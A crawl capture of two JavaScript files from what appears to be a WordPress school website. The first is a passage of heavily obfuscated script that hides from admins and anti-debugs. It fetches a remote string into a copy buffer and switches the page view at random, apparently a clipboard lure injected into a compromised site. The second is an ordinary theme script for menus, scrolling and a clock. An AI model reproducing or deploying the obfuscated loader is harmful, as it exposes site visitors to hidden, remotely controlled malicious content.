_0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return _0x1f4d8a[_0x225512(0x95a,0x11dc,0xe9f,0x7a4)](_0x5ce7a3,_0x13eeff);},'zgYeD':_0x14c501(0xdaa,0x9a5,0x5ce,0x941)};let _0x40a33a=!![];return function(_0x5e3448,_0x341b9e){const _0x268473={};_0x268473['UNiBu']=_0x2d9f72(0xa2a,0x13c2,0xce5,0xe31),_0x268473[_0x2d9f72(0x1692,0x1353,0xcbd,0xf98)]=_0xcfd21e(0xbd4,0xe19,0x86b,0xef1),_0x268473['zBvJD']=_0xcfd21e(0x5cf,0x5d5,-0x110,0x1af);function _0x2d9f72(_0x13f5e7,_0x1d7825,_0x187b7d,_0x221b20){return _0x14c501(_0x13f5e7-0x124,_0x1d7825,_0x187b7d-0x147,_0x221b20-0x232);}_0x268473[_0xcfd21e(0x1fb,-0xbb,0x395,-0x42e)]=function(_0x1f997f,_0x470f38){return _0x1f997f!==_0x470f38;},_0x268473[_0xcfd21e(0x288,-0x34f,0x2c3,0x2d5)]=_0xcfd21e(0x3b4,0x3a7,0x1c8,0x585);function _0xcfd21e(_0x303a32,_0xd6b06c,_0x177a2b,_0x200698){return _0x14c501(_0x303a32-0xc7,_0x177a2b,_0x177a2b-0xab,_0x303a32- -0x241);}const _0x56a68e=_0x268473;if(_0x225693['Uwyro'](_0x225693[_0x2d9f72(0xa14,0x1781,0x1034,0x107c)],_0xcfd21e(0x700,0xd0c,0xddc,0xa46))){const _0x5f38a3=_0x40a33a?function(){const _0x5ab67b={};_0x5ab67b[_0x85a115(0xa8e,0x901,0x5ba,0x3f5)]=_0x56a68e['UNiBu'],_0x5ab67b[_0x85a115(0x716,0xfb6,0xa47,0xff0)]=_0x56a68e['xfAyR'];function _0x85a115(_0xaeee5,_0x1f0c61,_0x24a7b0,_0x2b1478){return _0xcfd21e(_0x24a7b0-0x547,_0x1f0c61-0xfb,_0x1f0c61,_0x2b1478-0x184);}_0x5ab67b[_0x2c9599(0x91d,0xaf4,0xa28,0x54f)]=_0x56a68e[_0x2c9599(0x16f9,0x1400,0x1171,0xe5e)],_0x5ab67b['iavTl']=_0x85a115(0x4eb,0x564,0x496,0x15e);function _0x2c9599(_0x42bf55,_0x113ca2,_0x388aca,_0x27b1a1){return _0x2d9f72(_0x42bf55-0x1cc,_0x113ca2,_0x388aca-0x1e6,_0x388aca-0x97);}const _0x4fbc8e=_0x5ab67b;if(_0x341b9e){if(_0x56a68e[_0x2c9599(0xb70,0x2c2,0x705,0x4d3)](_0x56a68e[_0x2c9599(0xdf8,0xc26,0x792,0xcc1)],_0x85a115(0x5b6,0x54d,0x8fb,0xa12))){const _0x4be26c=_0x38bdbf[_0x2c9599(0x141,0x275,0x71d,0xc3e)+_0x85a115(0x716,0xcb0,0xb8d,0x4a8)](_0x85a115(-0x4e,0x218,0x43e,0x1cf));_0x4be26c[_0x2c9599(0x73d,0x769,0x687,0x557)][_0x85a115(0xd65,0xf5d,0xd6a,0x1138)]=_0x4fbc8e[_0x85a115(-0xa6,0x124,0x5ba,0x9f)],_0x4be26c[_0x2c9599(-0x79,0xa8e,0x687,0x13a)][_0x85a115(0x9cc,0x258,0x8ef,0x8a4)]=_0x4fbc8e['IcBRg'];const _0xdf3779=_0x425661[_0x85a115(0x745,0x76f,0x75a,0x879)+_0x85a115(0xd40,0x1098,0xb8d,0x764)](_0x4fbc8e['pImnA']);_0xdf3779[_0x2c9599(0x914,0x7d6,0x687,0x67d)][_0x85a115(0xa75,0x801,0xd6a,0x12c4)]=_0x4fbc8e['iavTl'];}else{const _0x248c90=_0x341b9e[_0x85a115(0x1195,0x100c,0xe1b,0xc4a)](_0x5e3448,arguments);return _0x341b9e=null,_0x248c90;}}}:function(){};return _0x40a33a=![],_0x5f38a3;}else return new _0x14e480(_0x318129=>_0x45c3ab(_0x318129,_0x3355c));};}()),_0x3cc29d=_0x1f4d8a[_0x2f472e(0x565,0x469,0x3de,-0x3a)](_0x364a0f,this,function(){function _0x206ca0(_0x49730f,_0xd41ddf,_0x9ac6b3,_0x22fd68){return _0x2f472e(_0xd41ddf- -0x73,_0xd41ddf-0x1ea,_0x9ac6b3-0x18e,_0x9ac6b3);}function _0x15e4c3(_0x15655b,_0x1f5649,_0x29114d,_0xb76a8){return _0x2f472e(_0xb76a8-0x2e8,_0x1f5649-0x1b1,_0x29114d-0x14d,_0x1f5649);}const _0x1f2df9={'BjNVz':_0x206ca0(0x285,0x3ab,0x788,0x9e8),'CbkCh':function(_0x425e6c,_0x3b8e7a){return _0x1f4d8a['ISQuk'](_0x425e6c,_0x3b8e7a);},'RXFgr':function(_0x232b23,_0x5e17e7){function _0x577126(_0x467098,_0x3dd2f5,_0x4e2ce2,_0x410f30){return _0x206ca0(_0x467098-0x1e7,_0x4e2ce2- -0x158,_0x410f30,_0x410f30-0xe0);}return _0x1f4d8a[_0x577126(0x8a6,0xd18,0xa42,0xd58)](_0x232b23,_0x5e17e7);},'OvpxL':function(_0x422088,_0x579c46){return _0x422088+_0x579c46;},'RCNYe':_0x1f4d8a['UtQCj'],'qGyTi':_0x1f4d8a[_0x206ca0(0x55d,0x643,0x446,0x59)]};if(_0x1f4d8a['GQIfL'](_0x1f4d8a[_0x15e4c3(0x9b5,0x146f,0x1030,0xea9)],_0x1f4d8a[_0x206ca0(0xcd8,0xb4e,0xa68,0x6db)]))return _0x5b3449[_0x15e4c3(0xf49,0x3d9,0x5ae,0xa10)+'d'](_0x1f2df9[_0x206ca0(0x994,0x651,0x4e1,0xee)]);else{const _0x4a7623=function(){let _0x59a63d;try{_0x59a63d=_0x1f2df9[_0x2f96f4(0x773,-0xe7,0x4c8,0x2a4)](Function,_0x1f2df9['RXFgr'](_0x1f2df9[_0x3a630a(0xb21,0xe1b,0x942,0x1113)](_0x1f2df9[_0x3a630a(0xde9,0x1260,0xaa4,0x802)],_0x1f2df9[_0x2f96f4(0x160a,0xbc8,0x1044,0x118c)]),');'))();}catch(_0x153255){_0x59a63d=window;}function _0x3a630a(_0x446f9d,_0xa08a88,_0x50f757,_0x26a3f4){return _0x15e4c3(_0x446f9d-0x1df,_0x50f757,_0x50f757-0x32,_0x446f9d- -0x2d5);}function _0x2f96f4(_0x4ee59d,_0x5908eb,_0x4a9dcb,_0x5b58ec){return _0x206ca0(_0x4ee59d-0xa8,_0x4a9dcb-0x15a,_0x5b58ec,_0x5b58ec-0xa8);}return _0x59a63d;},_0x296782=_0x1f4d8a[_0x15e4c3(0x10b1,0x1231,0x8a7,0xe8c)](_0x4a7623),_0x5821ed=_0x296782[_0x206ca0(0x101f,0xc2b,0xe07,0xa88)]=_0x296782[_0x15e4c3(0x13c9,0xa41,0x1214,0xf86)]||{},_0x39c6a3=[_0x1f4d8a[_0x206ca0(0x4f,0x4b9,0x4f1,0x3f6)],_0x15e4c3(0xa2f,0xb2,0x98,0x5cf),_0x1f4d8a[_0x15e4c3(0xae,0x75,0xa33,0x4a9)],_0x1f4d8a[_0x15e4c3(0xad5,0xc53,0x423,0xac1)],_0x15e4c3(0x1242,0x779,0xfdc,0xb8f),_0x1f4d8a['Psjvn'],_0x1f4d8a[_0x206ca0(0x9d7,0xaa6,0xc86,0x11a7)]];for(let _0x4d5246=0x1e38*-0x1+0x746+0x16f2;_0x1f4d8a['yMmMU'](_0x4d5246,_0x39c6a3[_0x206ca0(-0x14f,0x10c,0xe7,-0x585)]);_0x4d5246++){const _0x18616b=_0x364a0f[_0x15e4c3(0x1159,0x12ee,0xbe6,0xd20)+'r'][_0x15e4c3(0xa3d,0xed3,0x7f8,0x91e)][_0x206ca0(-0xc5,0x227,0x1de,0x409)](_0x364a0f),_0x56c4d9=_0x39c6a3[_0x4d5246],_0x54c734=_0x5821ed[_0x56c4d9]||_0x18616b;_0x18616b[_0x15e4c3(0x97a,0x685,0x632,0x505)]=_0x364a0f[_0x206ca0(-0x14a,0x227,0x34a,0x476)](_0x364a0f),_0x18616b[_0x206ca0(0x89,0x5e5,0x29c,0x2f5)]=_0x54c734[_0x15e4c3(0xa40,0x56b,0x51e,0x940)]['bind'](_0x54c734),_0x5821ed[_0x56c4d9]=_0x18616b;}}});_0x1f4d8a[_0x2f472e(0x57a,0x79e,0xc33,0x2b7)](_0x3cc29d);if(localStorage[_0x7555ff(0x715,-0x11c,0x8a3,0x3fe)](_0x1f4d8a[_0x2f472e(0xa9f,0x5b6,0xb0b,0xe1c)]))return;const _0x15cb78=await _0x1f4d8a['fgNoO'](checkTraffic);if(!_0x15cb78)return;if(_0x1f4d8a[_0x2f472e(0xb33,0xbc4,0x735,0xcfc)](isAdmin))return console[_0x2f472e(0xe22,0x810,0xb5f,0x10cc)](_0x1f4d8a[_0x7555ff(0x3f1,0xb0e,0x48f,0x85a)]);const _0x541ae0=await fetch(STRING_COPY_URL),_0x554268=_0x541ae0[_0x7555ff(0x9a0,0xf9f,0x806,0x984)][_0x2f472e(0x962,0x1003,0xb94,0xd1b)](_0x1f4d8a[_0x2f472e(0xde0,0xb11,0xc53,0x8db)]),_0x250424=await _0x541ae0['text']();if(!_0x554268[_0x7555ff(0x11c3,0x49d,0x11b1,0xaf1)](_0x1f4d8a[_0x7555ff(0x486,0x432,0x170,0x838)])||!_0x250424)return;setStringToCopy(_0x250424);function _0x2f472e(_0x1f3d77,_0x9dac7b,_0x1ad1cf,_0x7eca5a){return _0x50bc79(_0x7eca5a,_0x1f3d77-0x5e,_0x1ad1cf-0x99,_0x7eca5a-0x13d);}if(_0x1f4d8a['zqZCi'](getWithExpiry,storageLocked))return _0x1f4d8a[_0x2f472e(0x7fe,0x773,0x98e,0x22a)](changeView);function _0x7555ff(_0x22aa23,_0x4f22ae,_0x1d4a53,_0x138ada){return _0x50bc79(_0x1d4a53,_0x138ada-0xca,_0x1d4a53-0x1c6,_0x138ada-0xfc);}const _0x3a26c1=Math[_0x7555ff(-0x2e7,0x598,-0x111,0x3f0)](_0x1f4d8a['FCKnt'](Math[_0x7555ff(0xe21,0xac4,0xd2f,0xe6b)](),-0x128b+-0x93*0x2b+-0x20*-0x15d));console[_0x7555ff(0xbe0,0x9b0,0xf91,0xe8e)](_0x3a26c1);if(_0x1f4d8a[_0x2f472e(0x7d6,0xd67,0x6d2,0x9b8)](_0x3a26c1,CHANCE)){if(_0x1f4d8a[_0x2f472e(0xecc,0xcb4,0x139f,0x1571)](_0x7555ff(-0x3d7,0x50c,0x2f3,0x293),_0x1f4d8a[_0x7555ff(0xbc3,0xd2a,0x8c9,0x988)]))return _0x1f4d8a['jtkYr'](setWithExpiry,storageLocked,!![],_0x1f4d8a['tImyn'](_0x1f4d8a[_0x2f472e(0x677,-0x89,0xfb,0x54a)](0x2*-0x7ea+-0x68*-0x2f+-0x2*0x198,-0xca*0x4+-0x2119+0x247d*0x1),-0x5*-0x365+-0x22e6+-0x51*-0x45)),changeView();else{const _0x3e3f6c=_0x304cd0[_0x7555ff(0xe52,0xea1,0x809,0xbfa)](_0x14a0df,arguments);return _0x57e5c1=null,_0x3e3f6c;}}}function _0x20b6cc(_0x5a3caf,_0x2a8ead,_0x4e4fb2,_0x1ffa18){return _0x1715(_0x2a8ead-0x6c,_0x5a3caf);}function _0x1715(_0x5955c8,_0x3ad711){const _0x5839f6=_0x3a07();return _0x1715=function(_0x41c53c,_0x54fffa){_0x41c53c=_0x41c53c-(-0x69d*-0x1+0x1*-0x1127+-0x2*-0x5ea);let _0x57207c=_0x5839f6[_0x41c53c];if(_0x1715['SUheZz']===undefined){var _0x586939=function(_0x4f2af5){const _0x20f10d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x34d941='',_0x1db48e='',_0x461855=_0x34d941+_0x586939;for(let _0x23967c=-0x1b8+0x879+-0x6c1,_0xfdd405,_0x31897a,_0x2dc855=0x44*-0xc+-0x144c+-0x6*-0x3ea;_0x31897a=_0x4f2af5['charAt'](_0x2dc855++);~_0x31897a&&(_0xfdd405=_0x23967c%(-0x449*-0x7+0x37c+0x293*-0xd)?_0xfdd405*(0x6*0x3c7+0x2298+-0x3902)+_0x31897a:_0x31897a,_0x23967c++%(-0x1490+0xbcb+-0xad*-0xd))?_0x34d941+=_0x461855['charCodeAt'](_0x2dc855+(-0x489+-0x4dd+-0x12e*-0x8))-(-0x543+-0x12f1+0x1d*0xd6)!==-0x12a2*0x1+-0x38*0x13+-0x1*-0x16ca?String['fromCharCode'](-0xbab*-0x2+0x118a+-0x3*0xd4b&_0xfdd405>>(-(-0x64b*0x1+-0x1bc+0x1*0x809)*_0x23967c&-0x1743+-0x18f8+0x3041*0x1)):_0x23967c:0x6*-0x481+-0x1*-0x23a7+-0x8a1){_0x31897a=_0x20f10d['indexOf'](_0x31897a);}for(let _0xb8a912=-0x2503+-0x1166+0x3*0x1223,_0x4e66e6=_0x34d941['length'];_0xb8a912<_0x4e66e6;_0xb8a912++){_0x1db48e+='%'+('00'+_0x34d941['charCodeAt'](_0xb8a912)['toString'](-0x2246+-0x2502+0x18*0x2f9))['slice'](-(-0x26e8+0x1*0x9cb+-0xd5*-0x23));}return decodeURIComponent(_0x1db48e);};_0x1715['ODdeVk']=_0x586939,_0x5955c8=arguments,_0x1715['SUheZz']=!![];}const _0x554450=_0x5839f6[0x141*-0x16+0x1*0x2533+-0x1*0x99d],_0x2d3c16=_0x41c53c+_0x554450,_0xb91d48=_0x5955c8[_0x2d3c16];if(!_0xb91d48){const _0x3a5963=function(_0x21f2c3){this['qMKPZF']=_0x21f2c3,this['RiVClY']=[0x244b+-0x1184+-0x12c6,0x40*-0x5d+0x6aa+0x16*0xc1,-0x1*0x255b+0x1*0x83+0x24d8],this['GLwnNe']=function(){return'newState';},this['AHQuqt']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['yUywWz']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3a5963['prototype']['cmRFgC']=function(){const _0x59f41b=new RegExp(this['AHQuqt']+this['yUywWz']),_0x4416e5=_0x59f41b['test'](this['GLwnNe']['toString']())?--this['RiVClY'][0x4*0x8e1+-0x19bd+-0x9c6*0x1]:--this['RiVClY'][-0x3*0x778+0x4d7*-0x3+0x17*0x19b];return this['zurJyG'](_0x4416e5);},_0x3a5963['prototype']['zurJyG']=function(_0x4fff34){if(!Boolean(~_0x4fff34))return _0x4fff34;return this['cYoHdK'](this['qMKPZF']);},_0x3a5963['prototype']['cYoHdK']=function(_0x46a3c9){for(let _0x2cdf4d=0x1e40+-0x26a8+0x8*0x10d,_0x2a1e76=this['RiVClY']['length'];_0x2cdf4d<_0x2a1e76;_0x2cdf4d++){this['RiVClY']['push'](Math['round'](Math['random']())),_0x2a1e76=this['RiVClY']['length'];}return _0x46a3c9(this['RiVClY'][-0xe80+-0x13*-0x127+-0x765]);},new _0x3a5963(_0x1715)['cmRFgC'](),_0x57207c=_0x1715['ODdeVk'](_0x57207c),_0x5955c8[_0x2d3c16]=_0x57207c;}else _0x57207c=_0xb91d48;return _0x57207c;},_0x1715(_0x5955c8,_0x3ad711);}main();

--- FILE ---
content_type: text/javascript
request_url: https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/mading.min.js?ver=6.8.3
body_size: 3844
content:
	    function resize() {
            if (jQuery(window).width() > 982) {
	            jQuery('.newnav').removeClass('nav-mobile').addClass('nav-desktop');
			} else if (jQuery(window).width() > 533) {
				jQuery('.newnav').addClass('nav-mobile').removeClass('nav-desktop');
            } else {
				jQuery('.newnav').addClass('nav-mobile').removeClass('nav-desktop');
	        }
        }

        jQuery(document).ready( function() {
            jQuery(window).on( "resize", resize);
            resize();
        });
		
var buttons = document.getElementsByClassName("menu-item-has-children");

[].forEach.call(buttons, function(el) {
  el.addEventListener("click", function(event) {
    // Cek apakah elemen ini memiliki submenu
    var submenu = el.querySelector('.sub-menu');

    // Hentikan perambatan event agar klik pada level 2 tidak menutup level 1
    event.stopPropagation();

    // Toggle class 'active' untuk membuka atau menutup submenu
    if (submenu) {
      el.classList.toggle("active");
    }
  });
});


// scroll to top

const toTopButton = document.querySelector('.to_top');
if (toTopButton) {
  toTopButton.addEventListener('click', function() {
    const scrollDuration = 500; // Durasi scroll dalam milidetik
    const scrollStep = -window.scrollY / (scrollDuration / 15); // Menghitung langkah per frame
    
    const scrollInterval = setInterval(function() {
      if (window.scrollY !== 0) {
        window.scrollBy(0, scrollStep);
      } else {
        clearInterval(scrollInterval); // Menghentikan interval jika sudah sampai atas
      }
    }, 15); // Setiap 15ms langkah scroll dilakukan
  });
}


// open menu
function madmenu() {
	document.body.classList.toggle('openmenu');
	document.body.classList.remove('opensearch');
}

// open menu
function madsos() {
	document.body.classList.toggle('opensocial');
	document.body.classList.remove('opensearch');
}

// open search
function madsearch() {
	document.body.classList.toggle('opensearch');
	document.body.classList.remove('openmenu');
}
// close menu
function closemenu() {
	document.body.classList.remove('openmenu');
}
// close search
function closesearch() {
	document.body.classList.remove('opensearch');
}
// open info
function opentoggle() {
	document.body.classList.toggle('infoshow');
}
// close mag
function magclose() {
	document.body.classList.remove('openmenu', 'opensearch');
}

			
			jQuery(document).on("scroll", function() { 
				if( jQuery(this).scrollTop() >= 350) {
					jQuery('body').addClass("fade");
				} else {
					jQuery('body').removeClass("fade");
				}
			});
			





    
    jQuery(document).ready(function (e) {
        var thisday = new Date();
        thisday.setDate(thisday.getDate());
        setInterval(function () {
            var seconds = new Date().getSeconds();
            jQuery("#secs").html((seconds < 10 ? "0" : "") + seconds);
        }, 1e3);
        setInterval(function () {
            var minutes = new Date().getMinutes();
            jQuery("#minu").html((minutes < 10 ? "0" : "") + minutes);
        }, 1e3);
        setInterval(function () {
            var hours = new Date().getHours();
            jQuery("#time").html((hours < 10 ? "0" : "") + hours);
        }, 1e3);
    });
	
	
	//const divElement = document.querySelector('.top_left');

// Fungsi untuk mengecek lebar div dan menambahkan/menghapus class
//function checkDivWidth() {
 // if (divElement.offsetWidth < 500) {
 //   divElement.classList.add('minimize');  // Tambahkan kelas jika lebar div kurang dari 500px
 // } else {
 //   divElement.classList.remove('minimize');  // Hapus kelas jika lebar div lebih dari 500px
  //}
//}

// Jalankan fungsi saat halaman dimuat
//window.addEventListener('load', checkDivWidth);

// Jalankan fungsi setiap kali ukuran jendela diubah
//window.addEventListener('resize', checkDivWidth);